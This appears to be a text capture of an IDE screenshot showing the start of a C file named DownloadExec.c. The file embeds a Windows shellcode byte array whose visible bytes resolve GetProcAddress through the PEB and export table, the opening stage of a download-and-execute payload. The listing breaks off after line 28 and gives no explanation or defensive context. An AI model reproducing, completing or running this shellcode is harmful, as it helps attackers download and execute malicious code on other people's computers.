 DownloadExec.c - Code::Blocks 12.11
File Edit View Search Project Build Debug wxSmith Tools Tools+ Plugins DoxyBlocks Settings Help
Build target:
Start here DownloadExec.c messagebox.c
15
16 #include <windows.h>
17 #include <stdio.h>
18
19 int main(){
20 unsigned char shellcode[] =
21 "\x33\xC9\x64\x8B\x41\x30\x8B\x40\x0C\x8B"
22 "\x70\x14\xAD\x96\xAD\x8B\x58\x10\x8B\x53"
23 "\x3C\x03\xD3\x8B\x52\x78\x03\xD3\x8B\x72"
24 "\x20\x03\xF3\x33\xC9\x41\xAD\x03\xC3\x81"
25 "\x38\x47\x65\x74\x50\x75\xF4\x81\x78\x04"
26 "\x72\x6F\x63\x41\x75\xEB\x81\x78\x08\x64"
27 "\x64\x72\x65\x75\xE2\x8B\x72\x24\x03\xF3"
28 "\x66\x8B\x0C\x4E\x49\x8B\x72\x1C\x03\xF3"
C:\Users\Ionut\Desktop WINDOWS-1252 Line 28, Column 43 Insert Read/Write default